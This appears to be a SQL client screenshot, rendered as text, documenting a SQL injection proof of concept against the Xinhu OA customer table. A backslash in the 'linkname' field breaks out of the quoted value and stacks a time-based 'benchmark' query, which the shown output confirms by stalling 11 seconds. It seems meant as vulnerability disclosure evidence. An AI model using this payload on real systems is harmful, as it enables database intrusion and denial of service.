 保存 查询创建工具 美化 SQL 代码段 文本 导出结果
localhost xinhu_admin 运行 停止 解释
1 insert into `xinhu_customer` set `name`='3',`type`='互联网',`laiyuan`='网上开拓',`unitname`='a2',
`tel`='13800000000',`mobile`='1',`email`=null,`sheng`=null,`shi`=null,`address`='1111',`routeline`=
null,`shibieid`=null,`openbank`=null,`cardid`=null,`status`='11',`isstat`='0',`isgys`='0',`linkname`
='a3\',`explain`=';select(benchmark(10000000000,to_days(2011-04-07)-to_days(now())<1));
#',`optdt`='2024-10-31 16:02:19',`optname`='管理员',`uid`='1',`adddt`='2024-10-31
16:02:19',`createid`='1',`createname`='管理员',`comid`='1'
信息 状态
insert into `xinhu_customer` set `name`='3',`type`='互联网',`laiyuan`='网上开
拓',`unitname`='a2',`tel`='13800000000',`mobile`='1',`email`=null,`sheng`=null,`shi`=null,`address`='1111',`routel
ine`=null,`shibieid`=null,`openbank`=null,`cardid`=null,`status`='11',`isstat`='0',`isgys`='0',`linkname`='a3\',`e
xplain`='
> Affected rows: 1
> 时间: 0s
select(benchmark(10000000000,to_days(2011-04-07)-to_days(now())<1))
> 2013 - Lost connection to MySQL server during query
> 时间: 11.247s